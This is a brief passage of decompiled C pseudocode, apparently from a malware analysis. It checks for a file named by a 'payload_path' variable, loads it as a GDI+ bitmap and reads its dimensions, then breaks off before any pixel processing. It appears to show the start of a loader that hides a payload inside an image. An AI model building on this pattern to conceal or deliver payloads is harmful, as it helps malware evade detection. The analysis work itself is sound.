 if ( PathFileExistsW(payload_path) )
{
gdi_input = 1;
DebugEventCallback = 0;
SuppressBackgroundThread = 0;
SuppressExternalCodecs = 0;
GdiplusStartup(&gdi_token, &gdi_input, 0);
gdi_struct = (gdi_struct *)GdipAlloc(16);
if ( gdi_struct )
{
gdi_struct->vtbl = (int)&Gdiplus::Bitmap::`vftable';
bitmap = 0;
gdi_struct->status = GdipCreateBitmapFromFile(payload_path, &bitmap);
gdi_struct->bitmap = (int)bitmap;
}
else
{
gdi_struct = 0;
}
img_width = 0;
gpstatus = GdipGetImageWidth(gdi_struct->bitmap, &img_width);
if ( gpstatus )
gdi_struct->status = gpstatus;
img_height = 0;
gpstatus_1 = GdipGetImageHeight(gdi_struct->bitmap, &img_height);
if ( gpstatus_1 )
gdi_struct->status = gpstatus_1;
bitmap = 0;
x = 0;
prev_color = 0xFF000000;